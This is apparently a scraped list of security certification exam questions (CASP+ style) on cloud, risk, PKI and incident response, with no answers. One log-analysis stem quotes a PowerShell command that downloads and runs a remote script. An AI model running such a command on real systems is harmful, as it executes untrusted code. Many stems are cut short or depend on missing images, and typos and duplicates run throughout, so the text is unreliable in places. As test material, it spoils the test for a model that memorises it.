A company hosts a large amount of data in blob storage for its customers. The company recently had a number of issues with this data being prematurely deleted before the scheduled backup processes could be completed. The management team has asked the security architect for a recommendation that allows blobs to be deleted occasionally, but only after a successful backup. Which of the following solutions will BEST meet this requirement?
Technicians have determined that the current server hardware is outdated, so they have decided to throw it out.
Prior to disposal, which of the following is the BEST method to use to ensure no data remnants can be recovered?
A company has moved its sensitive workloads lo the cloud and needs to ensure high availability and resiliency of its web-based application. The cloud architecture team was given the following requirements
• The application must run at 70% capacity at all times
• The application must sustain DoS and DDoS attacks.
• Services must recover automatically.
Which of the following should the cloud architecture team implement? (Select THREE).
A company is repeatedly being breached by hackers who valid credentials. The company’s Chief information Security Officer (CISO) has installed multiple controls for authenticating users, including biometric and token-based factors. Each successive control has increased overhead and complexity but has failed to stop further breaches. An external consultant is evaluating the process currently in place to support the authentication controls. Which of the following recommendation would MOST likely reduce the risk of unauthorized access?
Based on PCI DSS v3.4, One Particular database field can store data, but the data must be unreadable. which of the following data objects meets this requirement?
A security analyst has noticed a steady increase in the number of failed login attempts to the external-facing mail server. During an investigation of one of the jump boxes, the analyst identified the following in the log file: powershell EX(New-Object Net.WebClient).DownloadString ('https://content.comptia.org/casp/whois.psl');whois
Which of the following security controls would have alerted and prevented the next phase of the attack?
A company is looking at sending historical backups containing customer PII to a cloud service provider to save on storage costs. Which of the following is the MOST important consideration before making this decision?
A software development company is building a new mobile application for its social media platform. The company wants to gain its Users' rust by reducing the risk of on-path attacks between the mobile client and its servers and
by implementing stronger digital trust. To support users’ trust, the company has released the following internal guidelines:
* Mobile clients should verify the identity of all social media servers locally.
* Social media servers should improve TLS performance of their certificate status.
* Social media servers should inform the client to only use HTTPS.
Given the above requirements, which of the following should the company implement? (Select TWO).
A security analyst wants to keep track of alt outbound web connections from workstations. The analyst's company uses an on-premises web filtering solution that forwards the outbound traffic to a perimeter firewall. When the security analyst gets the connection events from the firewall, the source IP of the outbound web traffic is the translated IP of the web filtering solution. Considering this scenario involving source NAT. which of the following would be the BEST option to inject in the HTTP header to include the real source IP from workstations?
Which of the following BEST sets expectation between the security team and business units within an organization?
An organization is establishing a new software assurance program to vet applications before they are introduced into the production environment, Unfortunately. many Of the applications are provided only as compiled binaries. Which Of the following should the organization use to analyze these applications? (Select TWO).
A company in the financial sector receives a substantial number of customer transaction requests via email. While doing a root-cause analysis conceding a security breach, the CIRT correlates an unusual spike in port 80 traffic from the IP address of a desktop used by a customer relationsemployee who has access to several of the compromised accounts. Subsequent antivirus scans of the device do not return an findings, but the CIRT finds undocumented services running on the device. Which of the following controls would reduce the discovery time for similar in the future.
A cybersecurity analyst receives a ticket that indicates a potential incident is occurring. There has been a large in log files generated by a generated by a website containing a ‘’Contact US’’ form. The analyst must determine if the increase in website traffic is due to a recent marketing campaign of if this is a potential incident. Which of the following would BEST assist the analyst?
An organization's finance system was recently attacked. A forensic analyst is reviewing the contents Of the compromised files for credit card data.
Which of the following commands should the analyst run to BEST determine whether financial data was lost?

A security engineer needs 10 implement a CASB to secure employee user web traffic. A Key requirement is mat relevant event data must be collected from existing on-premises infrastructure components and consumed by me CASB to expand traffic visibility. The solution must be nighty resilient to network outages. Which of the following architectural components would BEST meet these requirements?
A bank is working with a security architect to find the BEST solution to detect database management system compromises. The solution should meet the following requirements:
♦ Work at the application layer
♦ Send alerts on attacks from both privileged and malicious users
♦ Have a very low false positive
Which of the following should the architect recommend?
A review of the past year’s attack patterns shows that attackers stopped reconnaissance after finding a susceptible system to compromise. The company would like to find a way to use this information to protect the environment while still gaining valuable attack information.
Which of the following would be BEST for the company to implement?
A security architect for a large, multinational manufacturer needs to design and implement a security solution to monitor traffic.
When designing the solution, which of the following threats should the security architect focus on to prevent attacks against the ОТ network?
Users are reporting intermittent access issues with a new cloud application that was recently added to the network. Upon investigation, the security administrator notices the human resources department is able to run required queries with the new application, but the marketing department is unable to pull any needed reports on various resources using the new application. Which of the following MOST likely needs to be done to avoid this in the future?
A company just released a new video card. Due to limited supply and nigh demand, attackers are employing automated systems to purchase the device through the company's web store so they can resell it on the secondary market. The company's Intended customers are frustrated. A security engineer suggests implementing a CAPTCHA system on the web store to help reduce the number of video cards purchased through automated systems. Which of the following now describes the level of risk?
The Chief information Officer (CIO) asks the system administrator to improve email security at the company based on the following requirements:
* Transaction being requested by unauthorized individuals.
* Complete discretion regarding client names, account numbers, and investment information.
* Malicious attackers using email to malware and ransomeware.
* Exfiltration of sensitive company information.
The cloud-based email solution will provide anti-malware reputation-based scanning, signature-based scanning, and sandboxing. Which of the following is the BEST option to resolve the boar’s concerns for this email migration?
An organization is prioritizing efforts to remediate or mitigate risks identified during the latest assessment. For one of the risks, a full remediation was not possible, but the organization was able to successfully apply mitigations to reduce the likelihood of impact.
Which of the following should the organization perform NEXT?
A cybersecurity analyst created the following tables to help determine the maximum budget amount the business can justify spending on an improved email filtering system:

Which of the following meets the budget needs of the business?
Users are reporting intermittent access issues with & new cloud application that was recently added to the network. Upon investigation, he scary administrator notices the human resources department Is able to run required queries with the new application, but the marketing department is unable to pull any needed reports on various resources using the new application. Which of the following MOST likely needs to be done to avoid this in the future?
A large number of emails have been reported, and a security analyst is reviewing the following information from the emails:

As part of the image process, which of the following is the FIRST step the analyst should take?


You are a security analyst tasked with interpreting an Nmap scan output from company’s privileged network.
The company’s hardening guidelines indicate the following:
There should be one primary server or service per device.
Only default ports should be used.
Non-secure protocols should be disabled.
INSTRUCTIONS
Using the Nmap output, identify the devices on the network and their roles, and any open ports that should be closed.
For each device found by Nmap, add a device entry to the Devices Discovered list, with the following information:
The IP address of the device
The primary server or service of the device (Note that each IP should by associated with one service/port only)
The protocol(s) that should be disabled based on the hardening guidelines (Note that multiple ports may need to be closed to comply with the hardening guidelines)
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A development team created a mobile application that contacts a company’s back-end APIs housed in a PaaS environment. The APIs have been experiencing high processor utilization due to scraping activities. The security engineer needs to recommend a solution that will prevent and remedy the behavior.
Which of the following would BEST safeguard the APIs? (Choose two.)
A security analyst at a global financial firm was reviewing the design of a cloud-based system to identify opportunities to improve the security of the architecture. The system was recently involved in a data breach after a vulnerability was exploited within a virtual machine's operating system. The analyst observed the VPC in which the system was located was not peered with the security VPC that contained the centralized vulnerability scanner due to the cloud provider's limitations. Which of the following is the BEST course of action to help prevent this situation m the near future?
Which of the following technologies allows CSPs to add encryption across multiple data storages?
A security analyst observes the following while looking through network traffic in a company's cloud log:

Which of the following steps should the security analyst take FIRST?
A company that uses AD is migrating services from LDAP to secure LDAP. During the pilot phase, services are not connecting properly to secure LDAP. Block is an except of output from the troubleshooting session:

Which of the following BEST explains why secure LDAP is not working? (Select TWO.)
An organization is assessing the security posture of a new SaaS CRM system that handles sensitive Pll and identity information, such as passport numbers. The SaaS CRM system does not meet the organization's current security standards. The assessment identifies the following:
1- There will be a $20,000 per day revenue loss for each day the system is delayed going into production.
2- The inherent risk is high.
3- The residual risk is low.
4- There will be a staged deployment to the solution rollout to the contact center.
Which of the following risk-handling techniques will BEST meet the organization's requirements?
A municipal department receives telemetry data from a third-party provider The server collecting telemetry sits in the municipal departments screened network and accepts connections from the third party over HTTPS. The daemon has a code execution vulnerability from a lack of input sanitization of out-of-bound messages, and therefore, the cybersecurity engineers would like to Implement nsk mitigations. Which of the following actions, if combined, would BEST prevent exploitation of this vulnerability? (Select TWO).
A software development company is building a new mobile application for its social media platform. The company wants to gain its users' trust by re reducing the risk of on-path attacks between the mobile client and its servers and
by implementing stronger digital trust. To support users’ trust, the company has released the following internal guidelines:
* Mobile clients should verify the identity of all social media servers locally.
* Social media servers should improve TLS performance of their certificate status.
+ Social media servers should inform the client to only use HTTPS.
Given the above requirements, which of the following should the company implement? (Select TWO).
Company A is establishing a contractual with Company B. The terms of the agreement are formalized in a document covering the payment terms, limitation of liability, and intellectual property rights. Which of the following documents will MOST likely contain these elements
Due to budget constraints, an organization created a policy that only permits vulnerabilities rated high and critical according to CVSS to be fixed or mitigated. A security analyst notices that many vulnerabilities that were previously scored as medium are now breaching higher thresholds. Upon further investigation, the analyst notices certain ratings are not aligned with the approved system categorization. Which of the following can the analyst do to get a better picture of the risk while adhering to the organization's policy?
Which of the following controls primarily detects abuse of privilege but does not prevent it?
An auditor needs to scan documents at rest for sensitive text. These documents contain both text and Images. Which of the following software functionalities must be enabled in the DLP solution for the auditor to be able to fully read these documents? (Select TWO).
A Chief information Security Officer (CISO) is developing corrective-action plans based on the following from a vulnerability scan of internal hosts:

Which of the following MOST appropriate corrective action to document for this finding?
A small company needs to reduce its operating costs. vendors have proposed solutions, which all focus on management of the company’s website and services. The Chief information Security Officer (CISO) insist all available resources in the proposal must be dedicated, but managing a private cloud is not an option. Which of the following is the BEST solution for this company?
A forensic expert working on a fraud investigation for a US-based company collected a few disk images as evidence.
Which of the following offers an authoritative decision about whether the evidence was obtained legally?
A developer implement the following code snippet.

Which of the following vulnerabilities does the code snippet resolve?
A Chief information Security Officer (CISO) has launched to create a rebuts BCP/DR plan for the entire company. As part of the initiative , the security team must gather data supporting s operational importance for the applications used by the business and determine the order in which the application must be back online. Which of the following be the FIRST step taken by the team?
The primary advantage of an organization creating and maintaining a vendor risk registry is to:
A web application server is running a legacy operating system with an unpatched RCE (Remote Code Execution) vulnerability. The server cannot be upgraded until the corresponding application code is updated. Which of the following compensating controls would prevent successful exploitation?
A security analyst is designing a touch screen device so users can gain entry into a locked room by touching buttons numbered zero through nine in a specific numerical sequence. The analyst designs thekeypad so that the numbers are randomly presented to the user each time the device is used. Which of the following best describes the design trade-offs? (Select two.)
A Chief Information Security Officer (CISO) reviewed data from a cyber exercise that examined all aspects of the company's response plan. Which of the following best describes what the CISO reviewed?
A company is developing a new service product offering that will involve the storage of personal health information. The Chief Information Security Officer (CISO) is researching the relevant compliance regulations. Which of the following best describes the CISO's action?
A company reviews the regulatory requirements associated with a new product, and then company management elects to cancel production. Which of the following risk strategies is the company using in this scenario?
An loT device implements an encryption module built within its SoC where the asymmetric private key has been defined in a write-once read-many portion of the SoC hardware Which of the following should the loT manufacture do if the private key is compromised?
A major broadcasting company that requires continuous availability to streaming content needs to be resilient against DDoS attacks Which of the following is the MOST important infrastructure security design element to prevent an outage7
A large organization is planning to migrate from on premises to the cloud. The Chief Information Security Officer (CISO) is concerned about security responsibilities. If the company decides to migrate to the cloud, which of the following describes who is responsible for the security of the new physical datacenter?
The Chief Executive Officer of an online retailer notices a sudden drop in sales A security analyst at the retailer detects a redirection of unsecure web traffic to a competitor's site Which of the following would best prevent this type of attack?
A security team is concerned with attacks that are taking advantage of return-oriented programming against the company's public-facing applications. Which of the following should the company implement on the public-facing servers?
A security architect discovers the following page while testing a website for vulnerabilities:
404 - page not found: /gy67162
The page you have requested is no. avai.able on .his server.
Apache Tomcat 7.0.52
Which of the following best describes why this issue should be corrected?
A company has been the target of LDAP injections, as well as brute-force, whaling, and spear-phishing attacks. The company is concerned about ensuring continued system access. The company has already implemented a SSO system with strong passwords. Which of the following additional controls should the company deploy?
A forensics investigator is analyzing an executable file extracted from storage media that was submitted (or evidence The investigator must use a tool that can identify whether the executable has indicators, which may point to the creator of the file Which of the following should the investigator use while preserving evidence integrity?
A company wants to reduce its backup storage requirement and is undertaking a data cleanup project. Which of the following should a security administrator consider first when determining which data should be deleted?
A software developer has been tasked with creating a unique threat detection mechanism that is based on machine learning. The information system for which the tool is being developed is on a rapid CI/CD pipeline, and the tool developer is considered a supplier to the process. Which of the following presents the most risk to the development life cycle and lo the ability to deliver the security tool on time?
A security administrator is setting up a virtualization solution that needs to run services from a single host. Each service should be the only one running in its environment. Each environment needs to have its own operating system as a base but share the kernel version and properties of the running host. Which of the following technologies would best meet these requirements?
A security engineer is assessing a legacy server and needs to determine if FTP is running and on which port The service cannot be turned off, as it would impact a critical application's ability to function. Which of the following commands would provide the information necessary to create a firewall rule to prevent that service from being exploited?
A penetration tester inputs the following command:

This command will allow the penetration tester to establish a:
A software developer created an application for a large, multinational company. The company is concerned the program code could be reverse engineered by a foreign entity and intellectual property would be lost. Which of the following techniques should be used to prevent this situation?
A security analyst and a DevOps engineer are working together to address configuration drifts in highly scalable systems that are leading to increased vulnerability findings. Which of the following recommendations would be best to eliminate this issue?
A company recently deployed new servers to create an additional cluster to support a new application. The corporate security policy states that all new servers must be resilient. The new cluster has a high-availability configuration for a smooth failover. The failover was successful following a recent power outage, but both clusters lost critical data, which impacted recovery time. Which of the following needs to be configured to help ensure minimal delays when power outages occur in the future?
During a network defense engagement, a red team is able to edit the following registry key:

Which of the following tools is the red team using to perform this action?
A security engineer is creating a single CSR for the following web server hostnames:
• wwwint internal
• www company com
• home.internal
• www internal
Which of the following would meet the requirement?
A company purchased Burp Suite licenses this year for each application security engineer. The engineers have used Burp Suite to identify several issues with the company’s SaaS application. In the upcoming year, the Chief Information Security Officer would like to purchase additional tools to protect the SaaS product. Which of the following is the best option?
A user in the finance department uses a laptop to store a spreadsheet that contains confidential financial information for the company. Which of the following would be the best way to protect the file while the user brings the laptop between locations? (Select two).
A company that provides services to clients who work with highly sensitive data would like to provide assurance that the data’s confidentiality is maintained in a dynamic, low-risk environment. Which of the following would best achieve this goal? (Select two).
Application owners are reporting performance issues with traffic using port 1433 from the cloud environment. A security administrator has various pcap files to analyze the data between the related source and destination servers. Which of the following tools should be used to help troubleshoot the issue?
A company has retained the services of a consultant to perform a security assessment. As part of the assessment the consultant recommends engaging with others in the industry to collaborate in regards to emerging attacks Which of the following would best enable this activity?
Which of the following is a security concern for DNP3?
After a server was compromised an incident responder looks at log files to determine the attack vector that was used The incident responder reviews the web server log files from the time before an unexpected SSH session began:

Which of the following is the most likely vulnerability that was exploited based on the log files?
An ISP is receiving reports from a portion of its customers who state that typosquatting is occurring when they type in a portion of the URL for the ISP's website. The reports state that customers are being directed to an advertisement website that is asking for personal information.The security team has verified the DNS system is returning proper results and has no known lOCs. Which of the following should the security team implement to best mitigate this situation?
A security architect is reviewing the following organizational specifications for a new application:
• Be sessionless and API-based
• Accept uploaded documents with Pll, so all storage must be ephemeral
• Be able to scale on-demand across multiple nodes
• Restrict all network access except for the TLS port
Which of the following ways should the architect recommend the application be deployed in order to meet security and organizational infrastructure requirements?
A user logged in to a web application. Later, a SOC analyst noticed the user logged in to systems after normal business hours. The end user confirms the log-ins after hours were unauthorized. Following an investigation, the SOC analyst determined that the web server was running an outdated version of OpenSSL. No other suspicious user log-ins were found. Which of the following describes what happened and how to fix it?
A regulated company is in the process of refreshing its entire infrastructure. The company has a business-critical process running on an old 2008 Windows server. If this server fails, the company would lose millions of dollars in revenue. Which of the following actions should the company take?
A control systems analyst is reviewing the defensive posture of engineering workstations on the shop floor. Upon evaluation, the analyst makes the following observations:
• Unsupported, end-of-life operating systems were still prevalent on the shop floor.
• There are no security controls for systems with supported operating systems.
• There is little uniformity of installed software among the workstations.
Which of the following would have the greatest impact on the attack surface?
An organization is rolling out a robust vulnerability management system to monitor SCADA devices on the network. Which of the following scan types should be used to monitor these system types?
A security analyst is participating in a risk assessment and is helping to calculate the exposure factor associated with various systems and processes within the organization. Which of the following resources would be most useful to calculate the exposure factor in this scenario?
An organization needs to classify its systems and data in accordance with external requirements. Which of the following roles is best qualified to perform this task?
Which of the following is the primary reason that a risk practitioner determines the security boundary prior to conducting a risk assessment?
A software developer needs to add an authentication method to a web application. The following requirements must be met:
• The web application needs to use well-supported standards.
• The initial login to the web application should rely on an outside, trusted third party.
• The login needs to be maintained for up to six months.
Which of the following would best support these requirements? (Select two).
A security analyst received a report that a suspicious flash drive was picked up in the office's waiting area, located beyond the secured door. The analyst investigated the drive and found malware designed to harvest and transmit credentials. Security cameras in the area where the flash drive was discovered showed a vendor representative dropping the drive. Which of the following should the analyst recommend as an additional way to identify anyone who enters the building, in the event the camera system fails?
A company is experiencing a large number of attempted network-based attacks against its online store. To determine the best course of action, a security analyst reviews the following logs.

Which of the following should the company do next to mitigate the risk of a compromise from these attacks?
An organization is running its e-commerce site in the cloud. The capacity is sufficient to meet the organization's needs throughout most of the year, except during the holidays when the organization plans to introduce a new line of products and expects an increase in traffic. The organization is not sure how well its products will be received. To address this issue, the organization needs to ensure that:
* System capacity is optimized.
* Cost is reduced.
Which of the following should be implemented to address these requirements? (Select TWO).
In order to authenticate employees who, call in remotely, a company's help desk staff must be able to view partial Information about employees because the full information may be considered sensitive. Which of the following solutions should be implemented to authenticate employees?
A significant weather event caused all systems to fail over to the disaster recovery site successfully. However, successful data replication has not occurred in the last six months, which has resulted in
the service being unavailable. V•Vh1ch of the following would BEST prevent this scenario from happening again?
A security architect is tasked with securing a new cloud-based videoconferencing and collaboration platform to support a new distributed workforce. The security architect's key objectives are to:
• Maintain customer trust
• Minimize data leakage
• Ensure non-repudiation
Which of the following would be the BEST set of recommendations from the security architect?
An engineering team has deployed a new VPN service that requires client certificates to be used in order to successfully connect. On iOS devices, however, the following error occurs after importing the .p12 certificate file:
mbedTLS: ca certificate undefined
Which of the following is the root cause of this issue?
A global organization's Chief Information Security Officer (CISO) has been asked to analyze the risks involved in a plan to move the organization's current MPLS-based WAN network to use commodity Internet and SD-WAN hardware. The SD-WAN provider is currently highly regarded but Is a regional provider. Which of the following is MOST likely identified as a potential risk by the CISO?
A company wants to implement a new website that will be accessible via browsers with no mobile applications available. The new website will allow customers to submit sensitive medical information securely and receive online medical advice. The company already has multiple other websites where it provides various public health data and information. The new website must implement the following:
• The highest form Of web identity validation
• Encryption of all web transactions
• The strongest encryption in-transit
• Logical separation based on data sensitivity
Other things that should be considered include:
• The company operates multiple other websites that use encryption.
• The company wants to minimize total expenditure.
• The company wants to minimize complexity
Which of the following should the company implement on its new website? (Select TWO).
A security consultant has been asked to recommend a secure network design that would:
• Permit an existing OPC server to communicate with a new Modbus server that is controlling electrical relays.
• Limit operational disruptions.
Due to the limitations within the Modbus protocol, which of the following configurations should the security engineer recommend as part of the solution?
A company wants to refactor a monolithic application to take advantage of cloud native services and service microsegmentation to secure sensitive application components. Which of the following should the company implement to ensure the architecture is portable?
Which of the following objectives BEST supports leveraging tabletop exercises in business continuity planning?
Which of the following processes involves searching and collecting evidence during an investigation or lawsuit?
A new, online file hosting service is being offered. The service has the following security requirements:
• Threats to customer data integrity and availability should be remediated first.
• The environment should be dynamic to match increasing customer demands.
• The solution should not interfere with customers" ability to access their data at anytime.
• Security analysts should focus on high-risk items.
Which of the following would BEST satisfy the requirements?
Which of the following describes the system responsible for storing private encryption/decryption files with a third party to ensure these files are stored safely?
A local university that has a global footprint is undertaking a complete overhaul of its website and associated systems. Some of the requirements are:
• Handle an increase in customer demand of resources
• Provide quick and easy access to information
• Provide high-quality streaming media
• Create a user-friendly interface
Which of the following actions should be taken FIRST?
To save time, a company that is developing a new VPN solution has decided to use the OpenSSL library within Its proprietary software. Which of the following should the company consider to maximize risk reduction from vulnerabilities introduced by OpenSSL?
The Chief Information Security Officer (CISO) is working with a new company and needs a legal “document to ensure all parties understand their roles during an assessment. Which of the following should the CISO have each party sign?
An organization is looking to establish more robust security measures by implementing PKI. Which of the following should the security analyst implement when considering mutual authentication?
An organization established an agreement with a partner company for specialized help desk services. A senior security officer within the organization Is tasked with providing documentation required to set up a dedicated VPN between the two entities. Which of the following should be required?
A cloud security architect has been tasked with finding a solution for hardening VMS. The solution must meet the following requirements:
• Data needs to be stored outside of the VMS.
• No unauthorized modifications to the VMS are allowed
• If a change needs to be done, a new VM needs to be deployed.
Which of the following is the BEST solution?
A security engineer has been informed by the firewall team that a specific Windows workstation is part of a command-and-control network. The only information the security engineer is receiving is that
the traffic is occurring on a non-standard port (TCP 40322). Which of the following commands should the security engineer use FIRST to find the malicious process?
A client is adding scope to a project. Which of the following processes should be used when requesting updates or corrections to the client's systems?
A network administrator for a completely air-gapped and closed system has noticed that anomalous external files have been uploaded to one of the critical servers. The administrator has reviewed logs
in the SIEM that were collected from security appliances, network infrastructure devices, and endpoints. Which of the following processes, if executed, would be MOST likely to expose an attacker?
A university issues badges through a homegrown identity management system to all staff and students. Each week during the summer, temporary summer school students arrive and need to be issued a badgeto access minimal campus resources. The security team received a report from an outside auditor indicating the homegrown system is not consistent with best practices in the security field.
Which of the following should the security team recommend FIRST?
An organization is moving its intellectual property data from on premises to a CSP and wants to secure the data from theft. Which of the following can be used to mitigate this risk?
Which of the following BEST describes a common use case for homomorphic encryption ?
A hospitality company experienced a data breach that included customer Pll. The hacker used social engineering to convince an employee to grant a third-party application access to some company documents within a cloud file storage service. Which of the following is the BEST solution to help prevent this type of attack in the future?
In a shared responsibility model for PaaS, which of the following is a customer's responsibility?
A cloud security engineer is setting up a cloud-hosted WAF. The engineer needs to implement a solution to protect the multiple websites the organization hosts. The organization websites are:
* www.mycompany.org
* www.mycompany.com
* campus.mycompany.com
* wiki. mycompany.org
The solution must save costs and be able to protect all websites. Users should be able to notify the cloud security engineer of any on-path attacks. Which of the following is the BEST solution?
In comparison with traditional on-premises infrastructure configurations, defining ACLs in a CSP relies on:
An administrator at a software development company would like to protect the integrity of the company's applications with digital signatures. The developers report that the signing process keeps failing on all applications. The same key pair used for signing, however, is working properly on the website, is valid, and is issued by a trusted CA. Which of the following is MOST likely the cause of the
signature failing?
A company created an external, PHP-based web application for its customers. A security researcher reports that the application has the Heartbleed vulnerability. Which of the following would BEST resolve and mitigate the issue? (Select TWO).
A security architect recommends replacing the company’s monolithic software application with a containerized solution. Historically, secrets have been stored in the application's configuration files. Which of the following changes should the security architect make in the new system?
A security manager wants to transition the organization to a zero trust architecture. To meet this requirement, the security manager has instructed administrators to remove trusted zones, role-based access, and one-time authentication. Which of the following will need to be implemented to achieve this objective? (Select THREE).
Company A acquired Company B. During an initial assessment, the companies discover they are using the same SSO system. To help users with the transition, Company A is requiring the following:
